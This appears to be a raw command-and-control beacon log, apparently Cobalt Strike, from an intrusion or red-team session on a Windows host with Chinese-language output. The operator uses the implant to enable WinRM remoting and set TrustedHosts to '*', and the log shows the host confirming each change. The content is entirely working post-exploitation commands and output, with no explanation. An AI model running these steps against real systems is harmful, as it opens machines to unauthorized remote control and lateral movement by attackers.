 beacon> shell winrm quickconfig -q
[*] Tasked beacon to run: winrm quickconfig -q
[+] host called home, sent: 51 bytes
[+] received output:
在此计算机上，WinRM 已设置为接收请求。
WinRM 没有设置成为了管理此计算机而允许对其进行远程访问。
必须进行以下更改：
在 HTTP://* 上创建 WinRM 侦听程序接受 WS-Man 对此机器上任意 IP 的请求。
启用 WinRM 防火墙异常。
beacon> shell winrm set winrm/config/Client @{TrustedHosts="*"}
[*] Tasked beacon to run: winrm set winrm/config/Client @{TrustedHosts="*"}
[+] host called home, sent: 80 bytes
[+] received output:
WinRM 已经进行了更新，以用于远程管理。
在 HTTP://* 上创建 WinRM 侦听程序接受 WS-Man 对此机器上任意 IP 的请求。
WinRM 防火墙异常已启用。
[+] received output:
Client
NetworkDelayms = 5000
URLPrefix = wsman
AllowUnencrypted = false
Auth
Basic = true
Digest = true
Kerberos = true
Negotiate = true
Certificate = true
CredSSP = false
DefaultPorts
HTTP = 5985
HTTPS = 5986
TrustedHosts = *